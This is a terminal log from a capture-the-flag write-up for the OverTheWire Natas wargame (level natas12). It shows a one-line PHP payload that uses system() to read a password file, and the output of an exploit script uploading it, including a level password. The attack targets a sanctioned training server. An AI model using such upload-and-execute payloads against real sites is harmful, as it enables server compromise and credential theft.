 ┌───[23:48]──[~/git/CTF-Writeups/overthewire/natas/natas12-natas13]──[192.168.1.162]
└──$ cat test.php
<?php system("cat /etc/natas_webpass/natas13"); ?>
┌───[23:48]──[~/git/CTF-Writeups/overthewire/natas/natas12-natas13]──[192.168.1.162]
└──$ python exploit.py
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"
></script>
<script>var wechallinfo = { "level": "natas12", "pass": "EDXp0pS26wLKHZy1rDBPUZk0RKfLGIR3" };</script></head>
<body>
<h1>natas12</h1>
<div id="content">
The file <a href="upload/5hlegc4lx6.php">upload/5hlegc4lx6.php</a> has been uploaded<div id="viewsource"><a href="index-source.html">Vi
ew sourcecode</a></div>
</div>
</body>
</html>
┌───[23:48]──[~/git/CTF-Writeups/overthewire/natas/natas12-natas13]──[192.168.1.162]
└──$